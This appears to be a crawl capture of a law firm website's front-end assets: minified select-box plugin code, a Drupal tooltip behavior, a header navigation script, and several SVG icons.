Event("change",e);this.form_field.dispatchEvent(t),this.form_field.dispatchEvent(s)}}HTMLElement.prototype.chosen=function(e){if(!t.browser_is_supported(e))return this;"destroy"!==e?this.__chosen_instance instanceof s||(this.__chosen_instance=new s(this,e)):this.__chosen_instance instanceof s&&this.__chosen_instance.destroy()}}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l
body_size: 356
content:
(function ($, Drupal, drupalSettings) {
  'use strict';

  Drupal.behaviors.ckeditor_tooltips = {
    attach: function (context) {

      // For the Frontend.
      $(once('ckeditor_tooltips', 'html')).each(function () {
        tippy('[data-tippy-content]', drupalSettings.ckeditor_tooltips);
      });

      // Insert link inside the textarea.
      // Until we don't find a way to add CKEditor to the dialog, we can use this.
      // $.fn.extend({
      //   insertAtCaret: function(myValue, myValueE) {
      //     return this.each(function(i) {
      //       if (document.selection) {
      //         //For browsers like Internet Explorer.
      //         this.focus();
      //         var sel = document.selection.createRange();
      //         sel.text = myValue + myValueE;
      //         this.focus();
      //       }
      //       else if (this.selectionStart || this.selectionStart === '0') {
      //         // For browsers like Firefox and Webkit based.
      //         var startPos = this.selectionStart;
      //         var endPos = this.selectionEnd;
      //         var scrollTop = this.scrollTop;
      //         this.value = this.value.substring(0, startPos)+myValue+this.value.substring(startPos,endPos)+myValueE+this.value.substring(endPos,this.value.length);
      //         this.focus();
      //         this.selectionStart = startPos + myValue.length;
      //         this.selectionEnd = ((startPos + myValue.length) + this.value.substring(startPos,endPos).length);
      //         this.scrollTop = scrollTop;
      //       }
      //       else {
      //         this.value += myValue;
      //         this.focus();
      //       }
      //     })
      //   }
      // });

      // $(once('ckeditor_tooltips', '.ckeditor-tooltip-add-link', context)).each(function () {
      //   if ($(this).length > 0) {
      //     $(this, context).on('click', function (ev) {
      //       ev.preventDefault();
      //       var textarea = $(this).parent().closest('.form-type-textarea').find('textarea'),
      //           text_to_insert = '<a href="ADD LINK">ADD TEXT</a>';
      //
      //       $(textarea).insertAtCaret(text_to_insert, "");
      //     });
      //   }
      // });
    }
  };

}(jQuery, Drupal, drupalSettings));


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l
body_size: -184
content:
document.querySelector("#site-search").addEventListener("click",(function(){document.querySelector(".site-search").classList.toggle("show")})),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector(".site-search");window.onresize=function(){992>window.innerWidth&&e.classList.remove("show")}})),document.querySelector(".navbar-toggler").addEventListener("click",(function(){document.querySelector("header").classList.toggle("open"),document.querySelector("body").classList.toggle("fixed"),document.querySelector("html").classList.toggle("fixed")})),document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse")&&document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse").classList.add("show");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/nav-line.svg
body_size: -411
content:
<svg width="1" height="35" viewBox="0 0 1 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V35" stroke="#979797"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-07/facebook.svg
body_size: -149
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-04/threads.svg
body_size: 40399
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ellipse_1_Image" data-name="Ellipse 1 Image" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 165.12 165.12">
  <image id="Ellipse_1_Image-2" data-name="Ellipse 1 Image" width="688" height="688" transform="scale(.24)" xlink:href="[data-uri]"/>
</svg>